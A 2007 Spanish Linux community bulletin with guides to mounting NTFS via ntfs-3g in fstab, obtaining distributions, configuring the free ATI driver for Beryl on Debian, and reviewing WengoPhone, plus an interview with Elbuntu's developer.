– Se descargan e instalan vía synaptic/adept/apt todos los paquetes referentes a fuse y a
ntfs-3g. Ya ha salido una versión estable de dichos paquetes, así que no os preocupéis por
la perdida de datos.
– Se averigua con cualquier programa tipo gparted en que partición/disco tienes el disco
de windows (hda1, hdb1, hda2, sda1, etc...........). O también con algún comando de la
consola tipo: fdisk -l (como root). Pero eso teóricamente se debería saber a la hora de
instalar el sistema, ya que hay que pasar por un asistente de particionado.
– En el directorio /mnt se crea una carpeta con nombre wind. Que sera la carpeta donde se
montara la unidad de ntfs, y nos indicará con el nombre que es de windows. Igualmente
puedes poner cualquier cosa, con tal de asegurarse en el paso 4 de ponerlo bien.
– 4º Se va a fstab con el comando:
su
kate /etc/fstab
en vez de kate se puede utilizar cualquier editor de texto, pero prefiero ese ya que se ve en
colorines (para ubuntu es: sudo kate /etc/fstab)
Aquí es donde empieza lo bueno:
En el archivo de texto que se abrirá veras algo parecido a esto:
/dev/hda4 / ext3 nouser,defaults,errors=remount-ro,atime,auto,rw,dev,exec,suid 0 1
/dev/hda2 /home ext3 nouser,defaults,atime,auto,rw,dev,exec,suid 0 2
/dev/hda3 none swap sw 0 0
/dev/hdc /media/cdrom0 udf,iso9660 user,atime,noauto,rw,dev,exec,suid 0 0
/dev/fd0 /media/floppy0 auto user,atime,noauto,rw,dev,exec,suid 0 0
/dev/hda1 /mnt/wind ntfs-3g nouser,defaults,atime,auto,rw,dev,exec,suid 0 0

Cada línea del fstab indica alguna unidad detectada por el sistema, o escrita por ti.
- Bueno, el caso es que tenemos que indicar en el fstab que se monte automáticamente la
partición de windows (o no.. sigue leyendo..), y que se pueda escribir en ntfs sin problemas.
Entonces vamos a añadir según el esquema de las líneas de cada dispositivo, una a nuestro
gusto.
Primero vamos a poner /dev/hda1 cambiando hda1 por lo explicado en el paso dos.
Seguidamente (con un espacio entre medias), escribimos la ruta donde se va a montar dicha
unidad de disco. Osea, /mnt/win.
Nos queda algo así: /dev/hda1 /mnt/win
Ahora tenemos que poner el formato de la partición. Pero no pondremos simplemente ntfs,
sino ntfs-3g. Así utilizara el paquete descargado para montarla.
Hasta el momento nos queda algo así: /dev/hda1 /mnt/wind ntfs-3g
Bien. Después de esto se pone una larga fila de opciones de montaje de la partición. Aquí
detallo algunas de ellas:
* auto: indica que el dispositivo se monta siempre que se inicie el sistema. La opuesta es
noauto.
* rw: indica que el dispositivo se monta con permisos de lectura y escritura.
* ro: indica que el dispositivo se monta con permisos de lectura solamente.
* owner: indica que el primer usuario distinto de root conectado al sistema localmente tiene
derechos a montar y desmontar el dispositivo (se adueña de este).
* user: indica que cualquier usuario puede montar y solo el mismo usuario podrá desmontar el
dispositivo. La opción opuesta es nouser.
* users: indica que cualquier usuario puede montar y cualquiera también, puede desmontar el
dispositivo.
* suid: indica que el permiso tenga efecto para los ejecutables presentes en el dispositivo. La
opción opuesta es nosuid.
* exec: indica que los binarios ejecutables almacenados en el dispositivo se pueden ejecutar.
La opción opuesta es noexec.
* async: expresa que todas las operaciones de entrada y salida se hacen de forma asíncrona,
o sea, no necesariamente en el momento en que se invocan. La opción opuesta es sync.
* dev: indica que se interprete como tal a los dispositivos especiales de bloques y de
caracteres presentes en el dispositivo. La opción opuesta es nodev.
* defaults: es una opción equivalente a la unión de rw, suid, dev, exec, auto, nouser y async.
* umask: Permite cambiar los permisos de la partición.
Se escriben todo en fila separados por comas. Estas opciones son cosa personal de cada uno, y
se deben poner a gusto/necesidad.
Por ultimo, esos dos números que se ponen al final, sirven para: el primer número hace un
backup de los datos, y el 2º comprueba los errores. Allí debes poner un 1 (para sí hacer el
backup) ó un 0 (para no hacerlo). Y en el segundo número, tienes que poner un numero de 0 a

la cantidad de particiones del fstab. Indica la prioridad de comprobación de errores (0 para no
realizarla).
Después de esto, compruebas que la linea que as escrito concuerda con esto: /dev/hda1
/mnt/wind ntfs-3g nouser,defaults,atime,auto,rw,dev,exec,suid 0 0
Repito, es completamente personal, pero se debe respetar el formato, sino no funcionara.
Guardas el fstab y reinicias el ordenador. Si todo ha ido bien ya tendrás montada tu partición
NTFS, y dependiendo de las opciones, será describible o no.
Suerte.
7. Algo he oído sobre linux, pero cómo lo consigo. Te damos unas
pistas.
Por Cocolino.
¿Cómo consigo linux? Pregunta que más de uno se se hace, se hizo o se hará en sus
inicios hacía la libertad.
Posiblemente la mejor forma para conseguir alguna de las múltiples opciones de distribución
gnu/linux es la descarga directa desde la red, vía internet, también la más habitual, pero no es
la única. Repasemos alguna de estas “otras” opciones y también, por que no, la habitual de
descarga desde la red, ya sea mediante la utilización de algún cliente p2p, siendo
posiblemente la red bittorrent la más habitual, o la descarga directa, más rápida que la
anterior, si bien desgraciadamente no todos tienen el espacio ni los recursos suficientes para
distribuirla por este medio.
Estos apuntes va un poco de todo esto, cómo podemos conseguir nuestras distribuciones
gnu/linux y para ello vamos a intentar abarcar el mayor campo posible de opciones y que el
usuario final escoja aquella que crea más conveniente para sus posibilidades, ya sean
económicas, de velocidades de conexión o aquello que le resulte más cómodo o friqui.
* Envío de cds gratuitos.
Conocido es el servicio de ubuntu, el cual nos obsequia con la opción de solicitar los
cds de ubuntu por vía de correo ordinario y gratuito. Salvo la versión 6.10, todas se han
podido solicitar por este medio, y que ahora con la versión 7.04 acaban de recuperar.
* Cds en revistas y/o prensa.
Muchas distros son ofrecidas en las diferentes ediciones de revistas dedicadas a la
informática, las cuales suelen venir acompañadas de algún cd / dvd de “regalo” en su interior.
(Permítanme que no cite nombres, al fin y al cabo ellos cobran por su producto y no creo que

este sea el mejor medio de hacer publicidad gratuita y por la cara a nadie)
Incluso algún que otro diario ha ofrecido dicha opción. Ahora mismo, y a modo de ejemplo,
recuerdo que la última versión estable de debian fue ofrecida por dicho medio.
* En eventos, jornadas, cursos...
También nos podemos encontrar en eventos, congresos, jornadas, cursos o talleres más
o menos dedicadas al software libre desde el que se nos facilita la opción de adquirir cds
originales de las diferentes distros de forma gratuita.
* En instituciones, colegios, bibliotecas,...
Muchas delegaciones, consellerias, ayuntamientos, juntas, colegios, institutos,
bibliotecas facilitan copias de las diferentes distribuciones, normalmente relacionadas con cada
comunidad.
* La compra.
Y por supuesto, siempre queda la compra, ya sea directamente a la distribución en
cuestión o a través de algún distribuidor u página web dedicado al tema. (Entiendan también
que no cite ni facilite enlaces de este servicio)
* Los amigos.
Ese "friqui", el novio de mi hermana, seguro que usa linux... voy a pedírselo y ver que
pasa, y luego ya lo compartiré entre los colegas. Ya saben quien tiene un amigo tiene un
tesoro.
* La descarga directa.
No puede faltar, la mejor opción en la mayoría de las ocasiones, por velocidad, rapidez,
practicidad y por depender de uno mismo.
Algunas opciones a modo de ejemplo.
* Envíos de cds gratuitos:
Las ya conocidas de ubuntu, para ubuntu , para kubuntu y para edubuntu.
Para varios, sólo uno y temporalmente deshabilitada la opción free.thelinuxstore
Para guadalinex (desde Andalucia), necesita registro en web, pero lo manden, indestíntamente
de tu ubicación de residencia.

www.guadalinex.org
Para pedir los de lliurex (desde Valencia) lliurex.net (no probado)
Linkat (Desde catalunya) linkat.xtec.net
El amigo noctuido nos informa de como conseguir Molinux en su bitácora. Opción de solicitarlo
por correo electrónico.
* Otro caso, que me gustaría reseñar es la descarga directa desde los Mirrors (espejos)
ubicados en España, para algunos más rápidos que el resto... por estar más cerca, si bien no
deja de ser una teoría algo discutible
- caliu ftp://ftp.caliu.cat/ ftp://ftp2.caliu.cat/
- rediris http://sunsite.rediris.es/mirror/ ftp://ftp.rediris.es/mirror/
- cica ftp://ftp.cica.es/mirrors/Linux/
* P2P
Para descargas por la red torrent, contamos con: linuxtracker
Para la red donkey, ya saben busquen con el programa correspondiente o den una vistazo
general por las diferentes webs dedicadas al programa, que tal como está el panorama, mejor
no complicarse.
* Hacer mención a algunos de los espacios que recopilan información de índole general de
todas las distros y nos ofrecen el camino para la descarga de las diferentes distros.
- distrowatch.com
- The LiveCD List
* Y los mirrors de las distros más populares del último año, para descarga directa.
Damn Small Linux: http://www.damnsmalllinux.org
Debian: http://www.debian.org
Knoppix: http://www.knopper.net/knoppix-mirrors
Gentoo: http://www.gentoo.org
Fedora: http://fedora.redhat.com
Mandriva http://www.mandriva.com
Mepis: http://www.mepis.org
PC Linux OS: http://www.pclinuxos.com
Slackware: http://www.slackware.com
Slax http://slax.linux-live.org
SuSe: http://en.opensuse.org
Ubuntu http://www.ubuntu.com
Elive http://www.elivecd.org
Kanotix http://kanotix.com
VectorLinux http://www.vectorlinux.com

Puppy Linux http://www.puppyos.com
kubuntu http://www.kubuntu.org
Xubuntu http://www.xubuntu.org
Sabayon http://www.sabayonlinux.org
CentOS http://www.centos.org
Una excusa menos para probar linux y un paso más hacía la libertad.
8. Agradecimientos y créditos
Nuestro más sincero agradecimiento a Bad Seed, Liamngls, Andrey,
montagú, y Javiar Casares por su colaboración e interés y por su
participación directa en la confección del presente boletín.
Para posibles interesados en colaborar en su mantenimiento y difusión: Contacto.
Recordar que el presente boletín, como todas las imágenes y texto de FL se distribuyen bajo la
licencia de contenidos que rige en FL.
Otros boletines FL.
• 1er boletín online FL 2007 .
9. Tercer aniversario
Para el recuerdo de esta fecha, un bonito fondo para adornar vuestras
pantallas, como siempre con el sello del genio thyzzar: imagen.
Nuestro más sincero agradecimiento a los que de una forma u otra habéis contribuido a ello,
nos seguiremos leyendo por mucho tiempo. La lucha continua.
Feliz 3er aniversario, y mucho Fentlinux
* Novedad 2007-04-25: El presente boletín se encuentra disponible en formato pdf: 2
boletín en pdf.
• Creado el 2007-04-04, actualizado el 2007-04-07, el 07-04-17 y el 2007-12-04.

- 3º BOLETÍN FL 2007 -
Con tod@s, la tercera entrega en tres meses del boletín online de FL.
Mantenemos la ilusión.
Temas
1. Entrevista a Maxence DUNNEWIND desarrollador de Elbuntu
2. Driver ATI para AIGLX+Beryl en Debian
3. WengoPhone, VoIP OpenSource
4. Instalación de elbuntu (Ubuntu + E17)
5. Emuladores y roms en linux
6. Agradecimientos y créditos
7. Anexo: Entrevista en versión original
1. Entrevista a Maxence DUNNEWIND desarrollador de Elbuntu
Fentlinux (FL): ¿Qué es Elbuntu?
Maxence DUNNEWIND (MD): Elbuntu es una distribución Linux basada en Ubuntu. La misma
incluye el gestor de ventanas Enlightenment DR17. Enlightenment es un gestor de
ventanas poderoso y muy atractivo. Pero como sea, Enlightenment DR17 (E17) no se
encuentra en el repositorio oficial de Ubuntu. Así que usamos nuestro propio repositorio, el
cual provee Enlightenment sobre sistemas Ubuntu.
FL.: ¿Y tú? ¿Cuál es tu función dentro del proyecto?
MD.: Soy el principal desarrollador de Elbuntu. Mi trabajo es ensamblar Enlightenment sobre
un sistema Ubuntu. La distribución Elbuntu proveerá mucho software EFL. Por ejemplo,
Gnome es reemplazado por Enlightenment (por supuesto), GDM se ve reemplazado por
Entrance ... Como sea, no existe software basado en EFL para todas las cosas que desees hacer
en tu computadora, por lo que proveo las librarías GTK en la distribución.
FL.: Solía ser Ebuntu, ¿por qué el cambio?
MD.: Ebuntu fue el primer nombre del proyecto, pero el desarrollador de Ebuntu tuvo que
detener el desarrollo debido a una falta de tiempo. Cuando yo comencé el desarrollo de
Ebuntu, el antiguo desarrollador me dijo que dicho nombre se parecía mucho al de Edubuntu,
una distribución basada en Ubuntu que provee software educativo. Debido a un problema de
comunicación con el antiguo desarrollador (no tenía acceso a banda ancha rápida), reinicié

todo el desarrollo de Ebuntu. Durante el desarrollo de la versión alpha, comencé una votación
con algunas proposiciones de nombres. Después de 10 días, el nombre escogido fue Elbuntu.
FL.: ¿Por qué Enlightenment? ¿Qué lo hace diferente al resto?
MD.: Enlightenment es un gestor de ventanas open-source para el sistema de ventanas X.
Cuenta con un conjunto muy rico de características, incluyendo soporte para temas y gráficos
avanzados sin sacrificar el buen desempeño. Los desarrolladores de Enlightenment han
creado un conjunto muy poderoso de librerías (la EFL). Ahora, estas librerías permiten un
software muy rápido. Proveen, por ejemplo, fondos animados.
Enlightenment es rápido, ligero y muy atractivo, de manera que permite a las personas tener
un escritorio bonito sin sacrificar desempeño. Durante nuestras pruebas, Elbuntu ha
funcionado perfectamente sobre un procesador a 400Mhz con 64Mb de RAM.
FL.: ¿Qué futuro ves en Enlightenment considerando la popularidad de KDE y Gnome?
MD.: Como dije en la pregunta anterior, no creo que Gnome, KDE y Enlightenment sean para
el mismo público.
Gnome y KDE proveen mucha funcionalidad, pero usan más recursos que E17. Otra diferencia
es que a algunas personas no les gusta tener muchos iconos en su escritorio o ventanas
emergentes con advertencias.
Gnome y KDE son muy fáciles de usar para los usuarios nuevos. E17 es un poco más difícil.
Para evitar que los usuarios se desanimen al trabajar con Elbuntu, quiero escribir una pequeña
ayuda que explique todas las funcionalidades de Elbuntu (si hay personas interesadas, por
favor contáctenme a [email protected] o dentro de nuestro sitio web:
http://www.elbuntu.org).
Por supuesto, Elbuntu no será usado por miles de personas como Gnome/KDE, pero sí que hay
muchas personas interesadas en el mismo, de manera que continuaré su desarrollo.
FL.: ¿Habrá una versión estable de E17 pronto?
MD.: Sí, eso pienso. Pero no sé cuándo, asumo que "cuando esté listo" :)
FL.: Hablemos acerca del proyecto, aún en su fase de construcción, ¿cuándo comenzó? ¿Cuáles
son los planes para el mismo?
MD.: Elbuntu comenzó hace 6 meses, cuando decidí trabajar en el mismo. Contacté a los
desarrolladores que habían trabajado en Ebuntu y me dijeron que habían dejado de trabajar en
el mismo debido a una gran falta de tiempo; por lo tanto, empecé a desarrollarlo yo mismo. El
plan es primero liberar una beta que será utilizable, con la mayor parte del software basado en
EFL (Entrance, Eclair, Exhibit, Extrackt). La beta debería tener capacidades de auto-montaje
para dispositivos conectables en caliente. Después haríamos un poco de trabajo personalizado,
como remover algunos servicios para agilizar el inicio...
Pero sea como sea, una distribución es algo usado por personas, de manera que no puedo
construirla sin saber qué es lo que quiere la gente :)

FL.: ¿Alguna versión estable por venir?
MD.: Cuando esté lista :) Esperen por la beta de momento :) Creo que no habrá mucha
diferencia entre la beta y el primer lanzamiento.
FL.: ¿Habrá una versión de Elbuntu tal como las de Kubuntu, Xubuntu y Edubuntu, con sus
propios sitios web e imágenes ISO descargables?
MD.: Por supuesto, echa un vistazo a www.elbuntu.org para más información. La imagen ISO
será descubierta cuando liberemos la beta :)
FL.: ¿Cuántas personas hay colaborando o detrás del proyecto?
MD.: No muchas. Conmigo está Lutin, quien realiza mucho del trabajo en el repositorio; está
ZaZoOo, quien maneja el arte; y también está Bishop, quien se encarga de la página web :)
Bishop recibió ayuda de algunas otras personas como joejaxx.
Por supuesto, todos los que quieran ayudar son bienvenidos. Actualmente, estoy buscando
personas que puedan escribir la parte en inglés del blog o que puedan crear una ayuda rápida
que será mostrada al inicio de Elbuntu.
FL.: ¿Qué hay con la relación con la gente de Ubuntu? ¿Reciben algún tipo de soporte de parte
de ellos?
MD.: Algunas personas nos ayudan revisando nuestros paquetes antes de incluirlos en el
repositorio. La comunidad de Ubuntu ayuda a todo el que pueda, de manera que, si tengo
algún problema específico, puedo preguntarles y ellos intentarán ayudarme, incluso si no
trabajan en el desarrollo de Elbuntu.
FL.: Hablemos de los mayores desafíos, ¿cuáles problemas hay en el desarrollo y
mantenimiento de Elbuntu?
MD.: Durante el desarrollo, el mayor problema eran los procesos en vivo. Pero descubrí cómo
funcionan (con Casper por ejemplo), y ahora funcionan. Después del lanzamiento de la beta,
creo que intentará organizar una mejor plataforma para el mantenimiento. Luego de eso, una
nueva versión será lanzada cuando se realicen cambios importantes, no después de los
lanzamientos de Ubuntu.
FL.: Después del anuncio de que para el 2008 todas las aplicaciones serían compatibles entre
distros debido a LSB 4.0, ¿cómo piensas que ello afectará el sistema de paquetes actual de
Elbuntu?
MD.: No creo que Elbuntu se vea afectado más que cualquier otra distro Linux. Nuestros
paquetes siguen la política general, por lo que deberían ser compatibles.
FL.: Alrededor de Ubuntu y sus derivados, siempre han habido comentarios y desconfianza
acerca de un posible "doble juego" de parte de Mark Shuttleworth, ¿cuál es tu opinión al
respecto?
MD.: Realmente, algunas de las elecciones de Mark no son muy apreciadas por la comunidad,
pero después de ciertas discusiones, sólo las mejores opciones son validadas. Y, si Mark llega

a iniciar algo en Ubuntu que nosotros no podamos aceptar en Elbuntu, simplemente lo
eliminaremos de lleno :)
FL.: ¿Ubuntu ó Debian?
MD.: ¿Es esto un troll? Para Elbuntu, escogí a Ubuntu. ¿Por qué? Porque yo uso Ubuntu
desde hace muchos años y conozco la distribución. Lo que me gusta de Ubuntu es su
simplicidad de uso (especialmente en la parte del hardware), por lo tanto es lo que quiero usar
para Elbuntu :)
FL.: ¿Existe alguna relación con la distro Elive? ¿Una posible integración del proyecto?
MD.: No existe ninguna relación. Elbuntu provee un Live CD con opciones de instalación, por
lo que no veo qué tipo de integración sería posible.
FL.: En términos generales, ¿es Ubuntu el futuro de Linux? ¿Es la mejor opción para migrar
desde Windows? ¿Algún posible contendiente?
MD.: Otro troll :) Mi opinión es que Ubuntu es fácil de usar, y creo que es la distribución más
fácil para aquellas personas que no están interesadas en las computadoras. De todas formas,
no puedo decir que Ubuntu sea LA distro. Cada distribución es distinta, cada persona puede y
debe escoger. No conozco muy bien las otras distros, por lo que no puedo hablar acerca de
contendientes.
Debo precisar que no estoy solo en el desarrollo de Elbuntu. Lutin hace un gran trabajo en el
repositorio, ZaZo0o nos ayuda mucho con el arte, Bishop trabaja en el blog, y algunas otras
personas que nos ayudan :) ¡Gracias a ellos!
Para terminar, la bienvenida a Manish Chakravarty, quien fue el primer desarrollador de
Ebuntu (el antiguo Elbuntu), y quien recién se unió a nuestro equipo :)
2. Driver ATI para AIGLX+Beryl en Debian
Por andrey.
Hace tiempo que los que tenemos tarjetas gráficas ATI, nos peleamos por poder
instalar el tan conocido Beryl. Varios meses buscando información, e intentado configurar mi
gráfica para esto, encontré una solución. Se trata de instalar el driver libre de ATI, que
podemos encontrar en los repositorios.
Se trata de una versión experimental, desarrollada por la comunidad. Su desventaja, respecto
al driver oficial, es que tiene bastante peor rendimiento que estos. Pero su ventaja es que tiene
mucha más compatibilidad. Esto es lo que explicaré ahora. El proceso es mucho más largo y
complejo que en las tarjetas intel o nvidia.
Este manual lo probé en una ATI Radeon 9600. Y otras personas en una 9200SE, y en una 9800
y va a la perfección.

Antes de nada, debemos asegurarnos de que no tenemos instalado el driver propietario. Para
esto escribimos en la consola:
lsmod | grep fglrx
Y si como resultado nos sale algo parecido a esto:
glrx 396940 8
agpgart 29896 2 fglrx,intel_agp
Debemos desactivar, y desinstalar dicho driver.
Primero, procederemos a desactivarlo. Para esto, accedemos a xorg.conf como usuario root:
su
gedit /etc/X11/xorg.conf
Entre todo lo que nos saldrá en ese archivo, buscamos la sección "device". Dentro de esta
sección, buscamos donde pone Driver "fglrx", sin más, sustituimos este fglrx por vesa.
Después, guardamos el archivo, y salimos del editor de textos.
En el caso, de que después de que reiniciemos, no nos arranque el servidor gráfico, o de algún
error, tendremos que entrar a través de recovery mode o a la salida del error, nos devolverá
a la consola, y teclear como root:
dpkg-reconfigure xserver-xorg
Esto reseteará el xorg.conf a su estado original.
Ahora lo que hay que hacer, es desinstalar los drivers propietarios (si los hay). Abrimos la
consola, y tecleamos nuevamente como root:
aptitude search fglrx
Si nos sale algo parecido a esto:
i fglrx-kernel-src
i fglrx-kernel-2.6.18-4-686
i fglrx-driver
i fglrx-control
Escribimos de nuevo:
aptitude purge fglrx-kernel-src fglrx-driver
... y todos los paquetes de la lista que te salieron antes.
Cuando tengamos desinstalado este driver, y todo hecho, reiniciamos el servidor gráfico (en su
defecto directamente el ordenador...), probamos de nuevo el comando:
lsmod | grep fglrx
Ahora si todo ha ido bien, no saldrá absolutamente nada.
Ahora tenemos que instalar el driver libre de ATI. Teniendo solo los repositorios habituales de

Debian ETCH, tecleamos como root:
aptitude install xserver-xorg-video-ati libgl1-mesa-dri libgl1-mesa-glx
Con esto instalaremos el driver libre de ATI. Si algún paquete no se encuentra, tendremos que
añadir los repositorios testing, y multimedia abajo señalados:
#TESTING
deb http://ftp.fi.debian.org/debian/ testing main contrib non-free
#MULTIMEDIA
deb http://www.debian-multimedia.org testing main
Y para la firma de los repositorios multimedia tecleamos esto en la consola:
gpg --keyserver wwwkeys.eu.pgp.net --recv-keys 1F41B907
Y después:
gpg --armor --export 1F41B907 | sudo apt-key add -
Ahora escribimos: apt-get update y volvemos a probar instalar dichos paquetes.
Cuando los tenemos ya instalados, indicaremos a xorg.conf que es lo que tiene que utilizar.
Abriremos de nuevo el xorg.conf con el comando de antes.
-Ahora, vamos otra vez a la sección device, y sustituimos lo que antes pusimos de vesa por
radeon.
-En la sección "ServerLayout", añadimos lo siguiente (solo lo que está en negrita):
Section "ServerLayout"
Identifier "Default Layout"
Screen "Default Screen" 0 0
InputDevice "Generic Keyboard"
InputDevice "Configured Mouse"
Option "AIGLX" "true"
EndSection
-La sección donde pone "Modules" debe quedar con estos módulos activos:
Section "Module"
Load "i2c"
Load "bitmap"
Load "ddc"
Load "dri"
Load "extmod"
Load "freetype"
Load "glx"
Load "int10"
Load "vbe"
Load "ati"
EndSection

A partir de ahora, la cosa se pone un poco más personal, ya que la opciones dichas a
continuación no son soportadas por todas las gráficas. Así que lo que está en rojo, se debe
poner, o quitar según tengas aceleración o no. En el caso de fallo utilizar el comando que puse
más arriba. Si te falla el servidor gráfico, o no hay aceleración (verás como comprobarlo más
abajo), simplemente ves quitando una a una las opciones en rojo, hasta conseguir la
aceleración.
Añadimos lo que está en negrita:
Section "Device"
Identifier "ATI Radeon 9600"
Driver "radeon"
BusID "PCI:1:0:0"
Option "AGPMode" "8
Option "EnablePageFlip" "true"
Option "ColorTiling" "true"
Option "EnableDepthMoves" "true"
Option "BackingStore" "true"
Option "AccelMethod" "XAA"
Option "AccelIDFS" "true"
Option "XAANoOffscreenPixmaps" "true"
Option "AllowGLXWithComposite" "true"
Option "AddARGBGLXVisuals" "true"
EndSection
Y al final del fichero, normalmente debe estar esto:
Section "DRI"
Mode 0666
EndSection
Si no lo hay, lo añadimos tal cual.
Y por último, añadimos, también al final, esta linea para activar el compositing:
Section "Extensions"
Option "Composite" "true"
EndSection
Ahora, probamos reiniciar el modo gráfico, o directamente el ordenador. Si el escritorio arranca
sin problemas, la mitad del problema ya está superado. Pero si da algún error de las X,
tenemos que teclear como root en la primera consola que nos aparezca:
dpkg-reconfigure xserver-xorg y seguir los pasos (aunque no los conozcamos). Y luego repetir
el proceso de xorg.conf quitando opciones de las que están en rojo.
Si todo ha salido bien, y tenemos el escritorio delante nuestro, probaremos la acelerción
gráfica. Antes instalaremos este paquete:

aptitude install mesa-utils
Y después tecleamos en la consola:
glxinfo | grep direct
Si nos sale:
direct rendering: Yes
La aceleración está activada y ya podemos instalar Beryl. Si no, tenemos que ir quitando
módulos en rojo, para conseguirla. Yo puse las opciones que me la dan a mi. Y aunque no a la
perfección, puedo correr Beryl.
Mi xorg.conf, para evitar desastres:
-----------------------------------------------------------------------------------
# /etc/X11/xorg.conf (xorg X Window System server configuration file)
#
# This file was generated by dexconf, the Debian X Configuration tool, using
# values from the debconf database.
#
# Edit this file with caution, and see the /etc/X11/xorg.conf manual page.
# (Type "man /etc/X11/xorg.conf" at the shell prompt.)
#
# This file is automatically updated on xserver-xorg package upgrades *only*
# if it has not been modified since the last upgrade of the xserver-xorg
# package.
#
# If you have edited this file but would like it to be automatically updated
# again, run the following command:
# sudo dpkg-reconfigure -phigh xserver-xorg
Section "Files"
FontPath "/usr/share/fonts/X11/misc"
FontPath "/usr/X11R6/lib/X11/fonts/misc"
FontPath "/usr/share/fonts/X11/cyrillic"
FontPath "/usr/X11R6/lib/X11/fonts/cyrillic"
FontPath "/usr/share/fonts/X11/100dpi/:unscaled"
FontPath "/usr/X11R6/lib/X11/fonts/100dpi/:unscaled"
FontPath "/usr/share/fonts/X11/75dpi/:unscaled"
FontPath "/usr/X11R6/lib/X11/fonts/75dpi/:unscaled"
FontPath "/usr/share/fonts/X11/Type1"
FontPath "/usr/X11R6/lib/X11/fonts/Type1"
FontPath "/usr/share/fonts/X11/100dpi"

FontPath "/usr/X11R6/lib/X11/fonts/100dpi"
FontPath "/usr/share/fonts/X11/75dpi"
FontPath "/usr/X11R6/lib/X11/fonts/75dpi"
# path to defoma fonts
FontPath "/var/lib/defoma/x-ttcidfont-conf.d/dirs/TrueType"
EndSection
Section "Module"
Load "bitmap"
Load "ddc"
Load "dri"
Load "extmod"
Load "freetype"
Load "glx"
Load "int10"
Load "vbe"
Load "i2c"
Load "ati"
EndSection
Section "InputDevice"
Identifier "Generic Keyboard"
Driver "kbd"
Option "CoreKeyboard"
Option "XkbRules" "xorg"
Option "XkbModel" "pc105"
Option "XkbLayout" "es"
EndSection
Section "InputDevice"
Identifier "Configured Mouse"
Driver "mouse"
Option "CorePointer"
Option "Device" "/dev/input/mice"
Option "Protocol" "ImPS/2"
Option "Emulate3Buttons" "true"
EndSection
Section "Device"
Identifier "ATI Technologies Inc RV350 AQ [Radeon 9600]"
Driver "radeon"
BusID "PCI:1:0:0"
Option "UseFBDev" "true"
Option "AGPMode" "8

Option "EnablePageFlip" "true"
Option "ColorTiling" "true"
Option "EnableDepthMoves" "true"
Option "BackingStore" "true"
Option "AccelMethod" "XAA"
Option "AccelIDFS" "true"
Option "XAANoOffscreenPixmaps" "true"
Option "AllowGLXWithComposite" "true"
Option "AddARGBGLXVisuals" "true"
EndSection
Section "Monitor"
Identifier "T710BH"
Option "DPMS"
HorizSync 30-60
VertRefresh 50-75
EndSection
Section "Screen"
Identifier "Default Screen"
Device "ATI Technologies Inc RV350 AQ [Radeon 9600]"
Monitor "T710BH"
DefaultDepth 24
SubSection "Display"
Depth 1
Modes "1024x768"
EndSubSection
SubSection "Display"
Depth 4
Modes "1024x768"
EndSubSection
SubSection "Display"
Depth 8
Modes "1024x768"
EndSubSection
SubSection "Display"
Depth 15
Modes "1024x768"
EndSubSection
SubSection "Display"
Depth 16
Modes "1024x768"
EndSubSection

SubSection "Display"
Depth 24
Modes "1024x768"
EndSubSection
Option "UseFBDev" "true"
EndSection
Section "ServerLayout"
Identifier "Default Layout"
Screen "Default Screen"
InputDevice "Generic Keyboard"
InputDevice "Configured Mouse"
Option "AIGLX" "true"
EndSection
Section "DRI"
Mode 0666
EndSection
Section "Extensions"
Option "Composite" "true"
EndSection
-----------------------------------------------------------------------------------
Ahora vamos a instalar Beryl. Para esto tendremos que añadir el repositorio oficial de Beryl:
# BERYL
deb http://debian.beryl-project.org/ etch main
deb-src http://debian.beryl-project.org/ etch main
Y la firma a través de la consola:
wget -O - http://debian.beryl-project.org/[email protected] | apt-key add -
Luego tecleamos como root: apt-get update y tranquilamente instalamos beryl:
apt-get install beryl emerald
También pedirá una serie de dependencias automáticas. Las aceptamos y listo.
Ahora solo falta reiniciar el PC, y ejecutar en la consola: beryl o beryl-manager o bien a
través del menú del sistema. Configuramos las diferentes opciones de Beryl. Con beryl-
manager nos aparecerá un icono de diamante en la barra de tareas. Podemos configurar
diferentes partes técnicas a través de él.
Para opciones y accesos directos de teclas, revisamos la configuración. Por ejemplo, para girar
el cubo, pulsaremos CTRL+ALT+click y girar ratón, etc..
Ya advertí antes que con este driver Beryl va a ir mal, y a frenazos. Pero no podemos hacer
nada, ya que por ahora es la única opción para instalar Beryl en ATI. Por esta misma razón, no

recomiendo el arranque automático de Beryl con el sistema. Sería mejor arrancarlo
manualmente ;)
Una captura de lo que podemos llegar a conseguir:
3. WengoPhone, VoIP OpenSource
Por montagú
Se que muchos ya conocéis este programa, pero aún es un gran desconocido en
comparación con Skype. Esto me recuerda un poco a como Windows es más usado que Linux
aún siendo éste último una muy buena opción (mejor que Windows una vez lo prueban). La
verdad es que tiene tan buenas opciones que se me hace difícil escoger una por la que
empezar.
Podría empezar diciendo que es OpenSource, que las tarifas para llamadas a teléfonos son
bastante más económicas que otros programas de sus características, que desde WengoPhone
puedes comunicarte con usuarios de otro sistema de mensajería como Jabber, Yahoo, AIM/ICQ,
MSN o SIP, transferir archivos, mandar SMS, videoconferencia, extensión para Firefox (la
versión para Linux está en desarrollo, espero que con la ayuda de la gran comunidad esté
pronto disponible)... Saber que con un mismo programa tienes la facilidad de comunicarte con
todos los que te rodean, tanto por mensajería instantánea como haciendo llamadas de voz o
videollamadas, es un auténtico todo en uno y multiplataforma.
Otro punto diferenciador es que gracias a un Widget puedes hacer que los usuarios que visitan

tu web puedan dejar mensajes tanto de voz como de vídeo gracias a WengoVisio y crear un
poco de interactividad con los que te visiten. A, y si estás offline u ocupado no te preocupes ya
que los visitantes pueden dejarte el mensaje y tu recibirás un mail con un enlace para poder
ver el vídeo.
Poco a poco OpenWengo (el padre de este software) va incluyendo opciones que lo hacen
más interesante. Actualmente está disponible la versión estable 2.0 y se encuentra en
desarrollo la 2.1 rc1. Y como una imagen vale más que mil palabras aquí os dejo con una:
La instalación es bastante fácil ya que, al menos en Ubuntu, lo puedes hacer desde
"Añadir/Eliminar Programas", o con synaptic, apt, aptitude y por supuesto tu mismo na
vez descargada desde la web. Esto hace que me plantee una cosa: ¿si WengoPhone estuviera
instalado por defecto en varias distros de Linux, sería más popular? Si es que un buen
marketing siempre es importante.
Para acabar decir que está disponible en español y podéis ayudar a traducirlo a otros idiomas
desde aquí. Yo estoy liado con la traducción al catalán (el que quiera ayudarme bienvenido es y
le recomiendo esta herramienta), y alguien ha empezado con la traducción al gallego. Os
animo a todos a colaborar.
Nota mental: ¿Por qué Google no compró la empresa Wengo? De esa manera, en una tacada
tendrían un excelente programa de mensajería bastante desarrollado y ahorrarse el hacer
Google Talk, un programa excesivamente básico y sencillo.
Enlaces Relacionados:
* WengoPhone: http://www.wengophone.com/index.php/homePage
* WengoPhone (desarrolladores): http://www.openwengo.org/
* WengoVisio: http://www.wengovisio.com/index.php/homePage
